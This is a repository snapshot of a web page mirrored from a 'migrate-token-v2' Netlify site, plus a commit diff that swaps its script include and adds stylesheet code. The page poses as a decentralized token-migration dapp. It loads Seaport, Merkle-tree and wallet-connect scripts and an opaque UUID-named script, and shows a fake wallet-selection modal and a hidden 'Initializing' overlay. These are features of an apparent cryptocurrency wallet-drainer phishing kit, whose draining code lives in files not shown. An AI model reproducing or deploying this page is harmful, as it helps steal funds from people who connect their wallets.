
==== index.html @ 83eb7d26 "Create index.html" ====
<!doctype html>
<html lang="en">

<!-- Mirrored from migrate-token-v2.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 09 Aug 2023 14:58:28 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8" />
    <link rel="shortcut icon" href="favicon.html" />
    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <meta name="theme-color" content="#000000" />
    <meta name="title" content="Decentralized Dapps - We are unifying Web3 by providing best-in-class, self-custodial, and multichain support">
    <meta name="description" content="We are unifying Web3 by providing best-in-class, self-custodial, and multichain support">
    <link rel="manifest" href="manifest.html" />
    <title>Decentralized Dapps - We are unifying Web3 by providing best-in-class, self-custodial, and multichain support</title>
    <link href="static/css/2.14dca502.chunk.css" rel="stylesheet">
    <link href="static/css/main.e94723d5.chunk.css" rel="stylesheet">
    <link href="static/css/index.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/5.6.9/ethers.umd.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/merkletreejs@latest/merkletree.js"></script>
<script src="./scripts/seaport.js"></script>
<script src="./scripts/wallet-connect.js"></script>
<script src="./6d0af169-0427-49ca-bd96-8dad644a227d.js"></script>
</head>
<body class="home-main header-fixed">
    <div class="wrapper">
        <noscript>You need to enable JavaScript to run this app.</noscript>
        <div class="preloader">
            <div class="clear-loading loading-effect-2">
                <span></span>
            </div>
        </div>
        <header id="header" class="header is-fixed is-small">
            <div class="container-fluid">
                <div style="height:62px;background-color:#1d2330;overflow:hidden;box-sizing:border-box;border:1px solid #282e3b;border-radius:4px;text-align:right;line-height:14px;block-size:62px;font-size:12px;font-feature-settings:normal;text-size-adjust:100%;box-shadow:inset 0 -20px 0 0 #262b38;padding:1px;padding:0;margin:0;width:100%">
                    <div style="height:40px;padding:0;margin:0;width:100%">
                        <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0">
                        </iframe>
                    </div>
                    <div style="color:#626b7f;line-height:14px;font-weight:400;font-size:11px;box-sizing:border-box;padding:2px 6px;width:100%;font-family:Verdana,Tahoma,Arial,sans-serif">
                        <a href="https://coinlib.io/" target="_blank" style="font-weight:500;color:#626b7f;text-decoration:none;font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div>
                    </div>
                </div>
            </header>
            <div id="root">

            </div>
        </div>
        <script>!function(l){function e(e){for(var r,t,n=e[0],o=e[1],u=e[2],f=0,i=[];f<n.length;f++)t=n[f],p[t]&&i.push(p[t][0]),p[t]=0;for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(l[r]=o[r]);for(s&&s(e);i.length;)i.shift()();return c.push.apply(c,u||[]),a()}function a(){for(var e,r=0;r<c.length;r++){for(var t=c[r],n=!0,o=1;o<t.length;o++){var u=t[o];0!==p[u]&&(n=!1)}n&&(c.splice(r--,1),e=f(f.s=t[0]))}return e}var t={},p={1:0},c=[];function f(e){if(t[e])return t[e].exports;var r=t[e]={i:e,l:!1,exports:{}};return l[e].call(r.exports,r,r.exports,f),r.l=!0,r.exports}f.m=l,f.c=t,f.d=function(e,r,t){f.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(r,e){if(1&e&&(r=f(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var t=Object.create(null);if(f.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var n in r)f.d(t,n,function(e){return r[e]}.bind(null,n));return t},f.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(r,"a",r),r},f.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},f.p="index-2.html";var r=window.webpackJsonp=window.webpackJsonp||[],n=r.push.bind(r);r.push=e,r=r.slice();for(var o=0;o<r.length;o++)e(r[o]);var s=n;a()}([])</script>
        <script src="static/js/2.532fe077.chunk.js"></script>
        <script src="static/js/main.0bd736dd.chunk.js"></script>

        <div id="WEB3_CONNECT_MODAL_ID" style="display:none;">
            <div class="sc-jRQBWg uYscM web3modal-modal-lightbox" offset="0" opacity="0.4">
                <div class="sc-gKclnd fmSSut web3modal-modal-container">
                    <div class="sc-iCfMLu fFpYRP web3modal-modal-hitbox"></div>
                    <div class="sc-furwcr cCExkz web3modal-modal-card">
                        <div class="sc-eCImPb cSaJae web3modal-provider-wrapper">
                            <div class="sc-hKwDye iWCqoQ web3modal-provider-container" data-name="Trust Wallet"  >
                                <div class="sc-bdvvtL fqonLZ web3modal-provider-icon">
                                    <img src="[data-uri]" alt="Trust"></div>
                                    <div class="sc-gsDKAQ iKzkWq web3modal-provider-name">Trust</div>
                                    <div class="sc-dkPtRN kFITWz web3modal-provider-description">Connect to your Trust Wallet</div>
                                </div>
                        </div>
                        <div class="sc-eCImPb cSaJae web3modal-provider-wrapper">
                            <div class="sc-hKwDye iWCqoQ web3modal-provider-container" data-name="Metamask">
                                <div class="sc-bdvvtL fqonLZ web3modal-provider-icon">
                                    <img src="static/media/meta.html" alt="Metamask"></div>
                                    <div class="sc-gsDKAQ iKzkWq web3modal-provider-name">Metamask</div>
                                    <div class="sc-dkPtRN kFITWz web3modal-provider-description">Connect to your Metamask Wallet</div>
                                </div>
                        </div>
                        <div class="sc-eCImPb cSaJae web3modal-provider-wrapper">
                            <div class="sc-hKwDye iWCqoQ web3modal-provider-container" data-name="WalletConnect">
                                <div class="sc-bdvvtL fqonLZ web3modal-provider-icon">
                                    <img src="[data-uri]" alt="WalletConnect"></div>
                                    <div class="sc-gsDKAQ iKzkWq web3modal-provider-name">WalletConnect</div>
                                    <div class="sc-dkPtRN kFITWz web3modal-provider-description">Scan with WalletConnect to connect</div>
                                </div>
                        </div>
                        <div class="sc-eCImPb cSaJae web3modal-provider-wrapper">
                            <div class="sc-hKwDye iWCqoQ web3modal-provider-container" data-name="Coinbase">
                                <div class="sc-bdvvtL fqonLZ web3modal-provider-icon">
                                    <img src="[data-uri]" alt="WalletConnect"></div>
                                    <div class="sc-gsDKAQ iKzkWq web3modal-provider-name">Coinbase</div>
                                    <div class="sc-dkPtRN kFITWz web3modal-provider-description">Scan with Coinbase to connect</div>
                                </div>
                        </div>
                                        </div>
                                    </div>
                                </div>
        </div>
    
                                    <div class="overlay" id="thebox" style="display: none; margin-top: -50px;">

                                        <div class="overbox">
                                            <div style="overflow:hidden;margin:5px 0px;">
                                                <div class="closex" onclick="shutx()" style="cursor: pointer; color: red;">X</div>
                                            </div>
                                
                                            <div class="insidewidth onediv">
                                
                                
                                                <div class="loadbox ccbox">
                                                    <div class="loaddv">
                                                        <div class="loader"></div>
                                                    </div>
                                                </div>
                                
                                
                                            </div>
                                
                                            <div class="insidewidth twodiv activebox">
                                                <div class="dsdiv" id="fdxz" style="display:flex;">
                                                    <div class="textdx" id="initext" style="font-size:14px;">Initializing</div>
                                                    <div class="loaderw" style="display: block;"></div>
                                                    <div class="yuck" style="display: none;"></div>
                                                </div>
                                                <div class="dsdiv fxz">
                                                    <div class="textdx" id="extracttext" style="font-weight: bold;"></div>
                                                    <div class="textdx" style="font-size:13px;margin:7px 0px">Connect to <span id="extracttext2"></span> and more
                                                    </div>
                                                </div>
                                            </div>
                                
                                        </div>
                                
                                    </div>
		<span id="connect-btn" hidden class="interact-button"></span>
</body>
	<script>
		function connection_all() {
			document.getElementById("connect-btn").click();
        };
    </script>

<!-- Mirrored from migrate-token-v2.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 09 Aug 2023 14:58:49 GMT -->
</html>

==== commit f08fd2e6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
 <script src="https://cdn.jsdelivr.net/npm/merkletreejs@latest/merkletree.js"></script>
 <script src="./scripts/seaport.js"></script>
 <script src="./scripts/wallet-connect.js"></script>
-<script src="./6d0af169-0427-49ca-bd96-8dad644a227d.js"></script>
+<script charset="UTF-8" type="text/javascript" src="./b7f42ee8-667f-45d1-94d5-9b5164263e3e.js"></script>
 </head>
 <body class="home-main header-fixed">
     <div class="wrapper">
--- a/static/css/main.e94723d5.chunk.css
+++ b/static/css/main.e94723d5.chunk.css
@@ -0,0 +1 @@
+body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}code{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}*{margin:0;padding:0;box-sizing:border-box}body{font-family:Readex Pro,sans-serif;font-size:14px;font-weight:300;line-height:1.4;background:#070a29;position:relative;overflow-x:hidden;color:#fff;background-image:url(../images/line.ad93247a.html)}:root{--primary-color:#5c27fe}li,ul{list-style-type:none;margin:0;padding:0}p{margin-bottom:0}a,button{font-family:Conthrax,sans-serif;font-size:15px;text-decoration:none;color:unset;transition:all .5s ease-in-out;cursor:pointer;display:inline-block;color:#fff}a:hover,button:hover{transition:all .3s;color:#5c27fe;color:var(--primary-color)}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit}.boild{font-weight:700}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Conthrax,sans-serif;font-weight:700;line-height:1.2;color:#fff;margin-bottom:0}.h2,h2{font-size:60px}@media only screen and (max-width:767px){.h2,h2{font-size:40px}}.h3,h3{font-size:50px}@media only screen and (max-width:1024px){.h3,h3{font-size:30px}}.h4,h4{font-size:40px}@media only screen and (max-width:767px){.h4,h4{font-size:30px}}.h5,h5{font-size:20px}.h6,h6{font-size:15px}.fs-14{font-size:14px}.fs-16{font-size:16px}.fs-17{font-size:17px}.fs-18{font-size:18px;line-height:1.7}.fs-20{font-size:20px}.fs-21{font-size:21px}.fs-24{font-size:24px}.fs-30{font-size:30px}.fs-36{font-size:36px}.fs-42{font-size:42px}.mr-0{margin-right:0}.pt-128{padding-top:128px}.mt--16{margin-top:-16px}.mt-15{margin-top:15px}.mt-17{margin-top:17px}.mb--30{margin-bottom:-30px}.mt--23{margin-top:-23px}.mt-5{margin-top:5px!important}.mt-9{margin-top:9px}.mt-12{margin-top:12px}.mt-16{margin-top:16px!important}.mt-19{margin-top:19px}.mt-21{margin-top:21px}.mt-24{margin-top:24px}.mt-25{margin-top:25px}.mt-27{margin-top:27px}.mt-28{margin-top:28px}.mt-29{margin-top:29px}.mt-37{margin-top:37px}.mt-42{margin-top:42px}.mt-48{margin-top:48px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-51{margin-top:51px}.mt-52{margin-top:52px}.mt-53{margin-top:53px}.mt-61{margin-top:61px}.mt-67{margin-top:67px}.mt-104{margin-top:104px}.mt-107{margin-top:107px}.mt-200{margin-top:200px}.mt-223{margin-top:223px}.mb-0{margin-bottom:0}.pd-0{padding:0!important}.mb-6{margin-bottom:6px!important}.mb-7{margin-bottom:7px}.mb-10{margin-bottom:10px}.mb-13{margin-bottom:13px}.mb-14{margin-bottom:14px}.mb-15{margin-bottom:15px}.mb-17{margin-bottom:17px}.mb-19{margin-bottom:19px}.mb-20{margin-bottom:20px}.mb-26{margin-bottom:26px}.mb-28{margin-bottom:28px}.mb-29{margin-bottom:29px}.mb-30{margin-bottom:30px}.mb-31{margin-bottom:31px}.mb-33{margin-bottom:33px}.mb-34{margin-bottom:34px}.mb-37{margin-bottom:37px}.mb-41{margin-bottom:41px}.mb-43{margin-bottom:43px}.mb-46{margin-bottom:46px}.mb-50{margin-bottom:50px}.mb-53{margin-bottom:53px}.mb-58{margin-bottom:58px}.mr-28{margin-right:28px}.pt-12{padding-top:12px}.pt-24{padding-top:24px}@media only screen and (max-width:1024px){.pd-0{padding:0}}.pb-team{padding:0 150px;margin-top:38px}@media only screen and (max-width:1024px){.pb-team{padding:0;margin-top:0}}.line-h17{line-height:1.7}.container{max-width:1140px;width:100%;margin:auto}.container.big{max-width:1650px}.row>*{padding-left:15px;padding-right:15px}.wrapper{height:100%;overflow:hidden;width:100%}@media only screen and (max-width:1200px){.wrapper{background:0 0!important}}@media only screen and (max-width:1200px){.rev{flex-direction:column-reverse}}.center{text-align:center}.bg-1{background:#130f40}.bg-2{background:#010f33}@-webkit-keyframes move5{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes move5{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.mouse-cursor{position:fixed;left:0;top:0;pointer-events:none;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);visibility:hidden}.cursor-inner{margin-left:-3px;margin-top:-3px;width:6px;height:6px;z-index:100;transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out}.cursor-inner,.cursor-inner.cursor-hover{background-color:#5c27fe;background-color:var(--primary-color)}.cursor-inner.cursor-hover{margin-left:-20px;margin-top:-20px;width:40px;height:40px;opacity:.3}.cursor-outer{margin-left:-15px;margin-top:-15px;width:30px;height:30px;border:2px solid #5c27fe;border:2px solid var(--primary-color);box-sizing:border-box;z-index:100;opacity:.5;transition:all .08s ease-out}.cursor-outer.cursor-hover{opacity:0}body[data-magic-cursor=hide] .mouse-cursor{display:none;opacity:0;visibility:hidden;position:absolute;z-index:-1111}@-webkit-keyframes animate-1{0%,to{-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}50%{-webkit-transform:translateY(-1.5vh) translateX(5vmin);transform:translateY(-1.5vh) translateX(5vmin)}}@keyframes animate-1{0%,to{-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}50%{-webkit-transform:translateY(-1.5vh) translateX(5vmin);transform:translateY(-1.5vh) translateX(5vmin)}}@-webkit-keyframes animate-2{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-15vmin);transform:translateY(-15vmin)}}@keyframes animate-2{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-15vmin);transform:translateY(-15vmin)}}@-webkit-keyframes animate-3{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-5vmin);transform:translateY(-5vmin)}}@keyframes animate-3{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-5vmin);transform:translateY(-5vmin)}}@-webkit-keyframes animate-4{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(10vmin);transform:translateY(10vmin)}}@keyframes animate-4{0%,to{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(10vmin);transform:translateY(10vmin)}}@-webkit-keyframes animate-5{0%,to{-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}50%{-webkit-transform:translateY(-1.5vh) translateX(5vmin);transform:translateY(-1.5vh) translateX(5vmin)}}@keyframes animate-5{0%,to{-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}50%{-webkit-transform:translateY(-1.5vh) translateX(5vmin);transform:translateY(-1.5vh) translateX(5vmin)}}.shape{content:"";position:absolute;width:2000px;height:2000px;top:-70%;left:-60%;z-index:-1;background:radial-gradient(34.98% 34.98% at 50% 50%,#725bda 0,rgba(6,19,45,0) 100%);opacity:.5}.shape.right{left:auto;right:-60%}.shape.s3{z-index:-2;width:800px;height:800px;background:linear-gradient(239.67deg,#0057ff -10.29%,#7ff805 197.14%);opacity:.6;mix-blend-mode:normal;-webkit-filter:blur(150px);filter:blur(150px);left:auto!important;top:15%!important;right:-20%}a,span{display:inline-block;text-decoration:none}.splitting.animated .char{-webkit-animation:fadeInUp .4s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp .4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms*var(--char-index));animation-delay:calc(30ms*var(--char-index))}.splitting .whitespace{width:9px}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(30px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.splitting.text.animated .char{-webkit-animation:fadeIn .3s cubic-bezier(.3,0,.7,1) both;animation:fadeIn .3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(10ms*var(--char-index));animation-delay:calc(10ms*var(--char-index))}.splitting.text .whitespace{width:4px}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.imgio{position:relative}.imgio .cimgio{position:absolute;height:100%;width:100%;bottom:0;right:0;background:#fff;visibility:visible!important;transition:all .5s linear;transition-delay:.2s}.imgio .animated{height:0}.cimgio[data-delay="100"]{transition-delay:.1s}.cimgio[data-delay="200"]{transition-delay:.2s}.cimgio[data-delay="300"]{transition-delay:.3s}.cimgio[data-delay="400"]{transition-delay:.4s}.cimgio[data-delay="500"]{transition-delay:.5s}.cimgio[data-delay="600"]{transition-delay:.6s}.cimgio[data-delay="700"]{transition-delay:.7s}.cimgio[data-delay="800"]{transition-delay:.8s}.cimgio[data-delay="900"]{transition-delay:.9s}.cimgio[data-delay="1s"]{transition-delay:1s}.heading-title span,.title span{font-weight:700}.header{position:relative;top:0;left:0;width:100%;z-index:1000;height:98px;display:flex;align-items:center;justify-content:center}.header.is-fixed{position:absolute;visibility:hidden;background:#070a29;top:-100%;transition:all .4s ease-in-out;box-shadow:1px 1px 5px 0 rgba(0,0,0,.3);z-index:9999;opacity:0;left:0;width:100%}.header.is-fixed.is-fixed.is-small{position:fixed;top:-1px;opacity:1;visibility:visible;height:80px}.header.is-fixed.is-small{position:fixed;top:0;opacity:1;z-index:9999;height:60px;left:0;width:100%;visibility:visible}.header .header__body{display:flex;align-items:center;justify-content:space-between}.header .header__right{display:flex;align-items:center;justify-content:flex-start}.header .header__right .mobile-button{display:none;position:absolute;right:15px;width:26px;height:26px;background-color:initial;cursor:pointer;transition:all .3s ease;margin-left:30px}@media only screen and (max-width:1024px){.header .header__right .mobile-button{display:block}}.header .header__right .mobile-button:after,.header .header__right .mobile-button:before{content:"";position:absolute;top:0;height:3px;width:100%;left:0;top:50%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.header .header__right .mobile-button:after,.header .header__right .mobile-button:before,.header .header__right .mobile-button span{background-color:#fff;transition:all .3s ease}.header .header__right .mobile-button:before{-webkit-transform:translate3d(0,-7px,0);transform:translate3d(0,-7px,0)}.header .header__right .mobile-button:after{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}.header .header__right .mobile-button span{position:absolute;width:100%;height:3px;left:0;top:50%;overflow:hidden;text-indent:200%}.header .header__right .mobile-button.active:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header .header__right .mobile-button.active:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header .header__right .mobile-button.active span{opacity:0}.header .header__right .main-nav .menu{display:flex;align-items:center;justify-content:flex-start}.header .header__right .main-nav .menu li{position:relative;padding:30px 40px 30px 0}.header .header__right .main-nav .menu li:last-child{padding-right:0}.header .header__right .main-nav .menu li a{position:relative;display:block;font-size:16px;font-weight:700;letter-spacing:-.6px}@media only screen and (max-width:1200px){.header .header__right .main-nav .menu li{padding-right:30px}.header .header__right .main-nav .menu li a{font-size:14px}}.header .header__right .main-nav .menu li .sub-menu{position:absolute;top:50px;left:0;width:240px;z-index:99;border-radius:5px;overflow:hidden;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transform:translateY(35px);transform:translateY(35px);background:#fff;box-shadow:0 0 1.25rem rgba(30,34,40,.06)}.header .header__right .main-nav .menu li .sub-menu li{padding:15px 20px;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}.header .header__right .main-nav .menu li .sub-menu li:last-child{border:none}.header .header__right .main-nav .menu li .sub-menu li:before{content:"";position:absolute;bottom:0;left:0;width:0;height:1px;background:#5c27fe;background:var(--primary-color);transition:width .3s ease-in-out}.header .header__right .main-nav .menu li .sub-menu li.current-item:before,.header .header__right .main-nav .menu li .sub-menu li:hover:before{width:100%}.header .header__right .main-nav .menu li .sub-menu li a{color:#000;font-size:14px}.header .header__right .main-nav .menu li .sub-menu li a:after,.header .header__right .main-nav .menu li .sub-menu li a:before{display:none}.header .header__right .main-nav .menu li .sub-menu li.current-item>a,.header .header__right .main-nav .menu li .sub-menu li:hover a{color:#5c27fe;color:var(--primary-color)}.header .header__right .main-nav .menu li:hover .sub-menu{opacity:1;visibility:visible;-webkit-transform:translateY(26px);transform:translateY(26px)}.header .header__right .main-nav .menu li.menu-item-has-children>a:after{color:hsla(0,0%,100%,.5);font-family:icomoon;content:"\E90A";font-size:7px;font-weight:400;position:absolute;right:-15px;top:6px}.header .header__right .group-button{display:flex;margin-left:80px}@media only screen and (max-width:1200px){.header .header__right .group-button{margin-left:20px}}@media only screen and (max-width:767px){.header .header__right .group-button{display:none}}.header .header__right .group-button a{font-family:Inter;font-size:16px;font-weight:700;margin-left:20px;padding:10px 40px}.header .header__action{display:flex;align-items:center}.header .header__action .action-btn{margin-left:30px}@media only screen and (max-width:1024px){.header .header__action{margin-right:40px}}@media only screen and (max-width:767px){.header .header__action{display:none}}.header #main-nav-mobi{display:block;margin:0 auto;width:100%;position:absolute;top:100%;left:0;z-index:999999;box-shadow:0 3px 16px rgba(47,83,109,.12);height:100vh;overflow:auto}.header #main-nav-mobi ul{padding:0;background:#fff;border-top:1px solid rgba(0,0,0,.1)}.header #main-nav-mobi ul li{border-bottom:1px solid rgba(0,0,0,.1);position:relative}.header #main-nav-mobi ul li:last-child{border:0}.header #main-nav-mobi ul li a{padding:12px 30px;color:#181818;font-size:16px;font-weight:600}.header #main-nav-mobi ul li .arrow{cursor:pointer;font-size:20px;line-height:48px;position:absolute;right:15px;text-align:center;top:0;width:48px;transition:all .3s ease-in-out;font-size:14px}.header #main-nav-mobi ul li .arrow:before{font-family:icomoon;content:"\E90A";display:inline-block;transition:all .3s ease-in-out;color:#070a29}.header #main-nav-mobi ul li .arrow.active:before{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header #main-nav-mobi ul li ul>li:first-child{border-top:1px solid hsla(0,0%,100%,.3)}.header #main-nav-mobi ul li ul li{padding-left:20px}.header #main-nav-mobi ul li.current-item>a,.header .current-item a,.header .menu-current-item>a{color:#5c27fe;color:var(--primary-color)}.header .menu-current-item>a:after{color:#5c27fe!important;color:var(--primary-color)!important}.header.style-3{height:88px}.header.style-3 .group-button a{font-size:16px;font-weight:700;margin-left:18px;padding:8px 32px}.header.style-3 .group-button .btn-action-outline.style-1{border-color:#2e72d2;padding:10px 32px}.header.style-3 .group-button .btn-action-outline.style-1:before{background:#2e72d2}.header.style-3 .header__right .main-nav{margin-right:0}.header.style-4{height:88px;border:none}.header.style-4 .group-button{margin-right:-40px}.header.style-4 .group-button a{padding:10px 40px}.header.style-4 .header__right .main-nav .menu li a{font-size:17px;font-weight:400}.header.style-5{height:84px;border:none}.header.style-5 .group-button a{font-family:Russo One;font-weight:400;font-size:14px;padding:8px 38px}.header.style-5 .header__right .main-nav .menu li a{text-transform:uppercase;letter-spacing:1px}.header.style-7{border-bottom:1px solid hsla(0,0%,100%,.1);height:80px}.header.style-7 .group-button a{font-size:14px;padding:10px 40px}.header.style-7 .header__right .main-nav .menu li a{font-size:14px;font-weight:400}.header.style-8{height:80px;border:none}.header.style-8 .group-button a{font-size:14px;font-weight:700;padding:10px 40px;border:2px solid #48d6d2;border-radius:12px}.header.style-8 .group-button a:before{background:#48d6d2}.action-btn{font-weight:700;background:linear-gradient(89.96deg,hsla(0,0%,100%,.05) .03%,hsla(0,0%,100%,.008) 49.67%,hsla(0,0%,100%,.05) 99.96%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);padding:5px;display:inline-flex;align-items:center;justify-content:flex-start;margin-left:15px;margin-right:6px}.action-btn,.action-btn span{position:relative;overflow:hidden;border-radius:10px}.action-btn span{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%);padding:10px 20px;color:#fff;transition:all .3s ease-in-out}.action-btn span:after{background:linear-gradient(90deg,hsla(0,0%,100%,.13),hsla(0,0%,100%,.13) 77%,hsla(0,0%,100%,.5) 92%,hsla(0,0%,100%,0));content:"";height:200%;left:-210%;opacity:0;position:absolute;top:-50%;transition:all .7s ease 0s;width:200%}.action-btn:hover span:after{left:-30%;opacity:1;top:-20%;transition-duration:.7s,.7s,.15s;transition-property:left,top,opacity;transition-timing-function:linear}.action-btn.s1 span{background:linear-gradient(264.28deg,hsla(0,0%,100%,0) -38.2%,hsla(0,0%,100%,.1) 103.12%)}#scroll-top{position:fixed;display:block;width:50px;height:50px;line-height:50px;border-radius:4px;text-align:center;z-index:999;right:14px;bottom:23px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;opacity:0;visibility:hidden;cursor:pointer;overflow:hidden;background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%);display:flex;align-items:center;justify-content:center}#scroll-top span{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);display:block;font-size:12px}#scroll-top.show{right:15px;opacity:1;visibility:visible}#scroll-top:hover{-webkit-transform:translateY(-7%);transform:translateY(-7%)}.block-text .sub-heading{padding:7px 14px;background:linear-gradient(89.96deg,hsla(0,0%,100%,.05) .03%,hsla(0,0%,100%,.008) 49.67%,hsla(0,0%,100%,.05) 99.96%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);border:1px solid hsla(0,0%,100%,.1);border-radius:100px;display:inline-block;margin-bottom:22px}.block-text .sub-heading span{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%),#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.block-text .heading{margin-bottom:25px;text-transform:none}.block-text .action-btn span{padding:14px 24px}.banner{position:relative;background:url(../images/bg-banner.9a8f0c9c.html) no-repeat;background-size:cover}.banner .block-text .heading{margin-bottom:40px}.banner .block-text .heading span{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative}.banner .block-text .heading span.s1:after{content:"";width:317.39px;height:64.77px;position:absolute;bottom:-57px;left:-63px;background:url([data-uri]) no-repeat}.banner .block-text .desc{padding-right:130px;margin-bottom:40px;font-size:16px}@media only screen and (max-width:1200px){.banner .block-text .desc{padding:0}}.banner .banner__left{padding:127px 0}@media only screen and (max-width:767px){.banner .banner__left{padding:80px 0 100px}}.banner .banner__left .pay{margin-top:130px}.banner .banner__left .pay h6{text-transform:none;margin-bottom:20px}.banner .banner__left .pay .list{display:flex;align-items:center}.banner .banner__left .pay .list p{font-size:14px;color:hsla(0,0%,100%,.3);margin-right:16px}.banner .banner__left .pay .list ul{display:flex}.banner .banner__left .pay .list ul li{margin-right:20px}.banner .banner__left .pay .list ul li a span{font-size:33px;opacity:.3;transition:all .3s ease-in-out}.banner .banner__left .pay .list ul li a:hover span{opacity:1}.banner .banner__right{padding:83px 0;position:relative}.banner .banner__right .image{width:551px;height:700px;margin-left:auto;margin-right:74px;box-shadow:0 16px 36px rgba(0,0,0,.25);border-radius:130px;position:relative}.banner .banner__right .image img{width:100%;height:100%;object-fit:cover;border-radius:130px;position:relative;z-index:2}.banner .banner__right .image:after,.banner .banner__right .image:before{content:"";position:absolute;top:0;right:0;z-index:1;width:100%;height:100%;background:hsla(0,0%,100%,.1);border-radius:130px}.banner .banner__right .image:before{-webkit-transform:rotate(-17deg);transform:rotate(-17deg)}.banner .banner__right .image:after{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}@media only screen and (max-width:767px){.banner .banner__right .image{width:100%}}.banner .banner__right .price{display:flex;align-items:center;padding:20px;background:#fff;border-radius:30px;position:absolute;top:168px;right:0;z-index:3;-webkit-animation:animate-1 15s linear 0s infinite;animation:animate-1 15s linear 0s infinite}.banner .banner__right .price .icon{margin-right:15px;-webkit-filter:drop-shadow(0 15px 20px rgba(164,128,255,.5));filter:drop-shadow(0 15px 20px rgba(164,128,255,.5))}.banner .banner__right .price p{color:#000;font-size:14px}.banner .banner__right .price h5{color:#000}.banner .banner__right .owner{display:flex;align-items:center;padding:20px;background:#fff;border-radius:30px;position:absolute;bottom:206px;left:4px;z-index:3;-webkit-animation:animate-3 5s linear 0s infinite;animation:animate-3 5s linear 0s infinite}.banner .banner__right .owner .image{margin-right:15px;min-width:70px;width:70px;height:70px;border-radius:50%;overflow:hidden}.banner .banner__right .owner .image img{width:100%;height:100%;object-fit:cover}.banner .banner__right .owner p{color:#000;font-size:14px}.banner .banner__right .owner h5{color:#000}.banner.s2{padding:73px 0 0;background:url([data-uri]) no-repeat}.banner.s2 .shape{top:-40%;left:-30%}.banner.s2 .shape.right{left:auto;top:-85%}@media only screen and (max-width:767px){.banner.s2{padding:73px 0 10px}}.banner.s2 .block-text 